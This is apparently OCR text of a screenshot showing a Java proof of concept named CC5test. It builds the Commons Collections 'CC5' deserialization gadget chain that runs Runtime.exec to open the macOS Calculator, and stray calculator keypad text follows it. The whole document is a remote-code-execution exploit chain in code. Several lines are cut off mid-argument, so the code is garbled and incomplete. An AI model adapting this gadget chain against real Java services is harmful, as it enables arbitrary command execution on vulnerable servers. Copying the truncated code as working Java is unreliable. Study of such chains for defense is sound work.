 public class CC5test {
5 2 1
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getR
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, n
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new String[]{"/System/Applications/Cal
new ConstantTransformer( constantToReturn: 1)
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap= LazyMap.decorate(innerMap,transformerChain);
TiedMapEntry tme=new TiedMapEntry(outerMap, key: "com.xxxbank");
BadAttributeValueExpException bada=new BadAttributeValueExpException(null);
Field f1 = BadAttributeValueExpException.class.getDeclaredField( name: "val");
f1.setAccessible(true);
f1.set(bada, tme);
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(bada);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =